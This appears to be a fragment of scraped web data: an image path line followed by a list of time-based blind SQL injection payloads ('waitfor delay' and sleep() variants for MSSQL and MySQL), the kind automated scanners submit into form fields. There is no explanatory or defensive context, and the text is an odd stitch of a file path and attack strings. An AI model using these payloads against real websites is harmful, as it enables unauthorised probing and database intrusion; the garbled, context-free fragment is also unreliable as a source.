
2WZ5ezDq'; waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
-1)); waitfor delay '0:0:5' --
-1); waitfor delay '0:0:5' --
-1; waitfor delay '0:0:15' --
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+
if(now()=sysdate(),sleep(10),0)/*'XOR(if(now()=sysdate(),sleep(10),0))O